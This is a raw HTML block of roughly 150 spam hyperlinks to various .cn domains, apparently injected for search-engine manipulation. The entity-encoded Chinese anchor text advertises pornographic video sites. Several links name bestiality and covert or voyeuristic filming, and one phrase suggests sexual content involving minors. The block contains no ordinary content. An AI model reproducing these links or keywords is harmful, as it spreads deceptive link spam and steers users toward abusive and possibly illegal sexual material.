<a href="http://upgradebay.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://rtysl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cget.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://raopi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://telfree.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wa666.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://fao2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://synkj.com.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xejwc.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://26992.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://57trip.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://feled.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vian.net.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qztwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://sizang.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bagualing.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fly188.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://annixianhua.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sovoll.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://51zcgs.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16uni.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tripfang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://senei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://7cang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://syqqj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mycn17.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://n25072.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taolle.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huihepay.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://longpusiwang.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0hacker.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://windows123.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://zj5166.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://jx89.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://pgbkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://py1527.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://visioncritical.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djtyn.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gadai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://movp.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://luodesong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0577aop.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://sscfund.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://intefushi.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://lydxp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://nnnnon.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whwriter.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://hq96.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tigbrush.com.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pulltex.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://online-ad.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://qiaoso.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voger.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zysrm.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hned.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5929;&#x5802;</a>|
<a href="http://txread.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://51zlx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgju.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jdpet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://hl905.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://rcweld.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phgame2.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sfbus.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://starction.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://gousui.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://halele.com.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sese91.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://i3281.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aenr.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://23ua.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cutedns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://kopds.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://l668.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://washun.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
